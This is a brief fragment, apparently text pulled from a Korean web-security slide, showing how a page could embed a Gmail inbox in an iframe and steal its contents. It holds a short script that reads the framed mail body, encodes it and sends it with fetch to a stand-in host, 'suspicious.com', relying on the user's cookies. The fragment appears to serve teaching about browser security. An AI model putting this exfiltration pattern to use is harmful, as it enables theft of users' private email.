 https://mail.google.com
https://suspicious.com
<iframe id="mail" src="https://mail.google.com/mail/inbox"></iframe>
<script>
document.getElementById("mail").addEventListener("load", function(e) {
mailData = document.getElementById("mail").contentDocument.body
encoded = btoa(encodeURIComponent(mailData))
fetch("https://www.suspicious.com?"+ encoded)
});
</script>
Request
(with cookie)
@
구글이나 네이버 같이 자주 사용하는 사이트에